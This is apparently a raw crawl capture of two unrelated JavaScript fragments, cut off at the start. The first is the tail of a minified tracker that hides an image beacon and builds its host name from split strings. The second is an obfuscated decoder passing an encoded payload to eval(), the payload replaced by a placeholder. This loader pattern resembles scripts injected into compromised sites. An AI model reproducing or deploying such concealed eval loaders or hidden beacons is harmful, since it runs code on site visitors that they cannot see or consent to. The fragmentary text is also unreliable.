|"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["JUQwJUJCJUQwJUIwJUQwJUJDJUQwJUJGJUQwJUI4JTIwJUQwJUIyJUQwJUI4JUQwJUJBJUQwJUJFJUQxJTgwJUQwJUI4JUQxJTgxJUQxJTgyJUQwJUJFJUQwJUIyJUQxJTgzJUQxJThFJUQxJTgyJUQxJThDJUQxJTgxJUQxJThGJTIwJUQwJUIy","[base64]","JUQxJTg2JUQwJUI1JUQwJUI5JTIwJUQxJTg3JUQwJUIwJUQxJTgxJTIwJUQxJTgyJUQwJUI1JUQxJTg1JUQwJUJEJUQwJUJFJUQwJUJCJUQwJUJFJUQwJUIzJUQxJTk2JUQxJThG"];this.string_end = ["JUQwJUJDJUQxJTk2JUQwJUI2JTIwJUQxJTg2JUQxJTk2JUQwJUJEJUQwJUJFJUQxJThFJTIwJUQxJTgyJUQwJUIw","JUQxJTg2JUQwJUI1JTIwJUQwJUJFJUQwJUJGJUQxJTgyJUQwJUI4JUQwJUJDJUQwJUIwJUQwJUJCJUQxJThDJUQwJUJEJUQwJUI4JUQwJUI5JTIwJUQwJUIxJUQwJUIwJUQwJUJCJUQwJUIwJUQwJUJEJUQxJTgx","JUQwJTk0JUQwJUJCJUQxJThGJTIwJUQwJUIxJUQwJUIwJUQwJUIzJUQwJUIwJUQxJTgyJUQxJThDJUQwJUJFJUQxJTg1JTIwJUQwJUIwJUQwJUIyJUQxJTgyJUQwJUJFJUQwJUJDJUQwJUJFJUQwJUIxJUQxJTk2JUQwJUJCJUQxJTk2JUQwJUIy"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2550040891.rsz();X2550040891.scrl();},4500);this.aE(top.window,"resize",function(){if(X2550040891.timer_resize!=false) clearTimeout(X2550040891.timer_resize);X2550040891.timer_resize=setTimeout(X2550040891.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2550040891.timer_scroll!=false) clearTimeout(X2550040891.timer_scroll);X2550040891.timer_scroll=setTimeout(X2550040891.scrl, 200);});}}setTimeout(X2550040891.ping, 250);this.intv=setInterval(X2550040891.ping, 5000);},rIT:function(){if(X2550040891.intv==false) return false;clearTimeout(X2550040891.idleTimer);X2550040891.idleTimer=setTimeout(function(){ X2550040891.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2550040891=document.createElement("img");im2550040891.style.cssText='position:absolute !important; visibility:hidden !important;';im2550040891.src='https://'+("op")+("en"+"st")+"a"+(("t")+""+".e")+"u"+u;im2550040891.onload = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); };im2550040891.onerror = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); X2550040891.imX(); };document.body.appendChild(im2550040891);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2550040891.a();}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159919
body_size: 1596
content:
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"snJGSoKHI",42,8,27))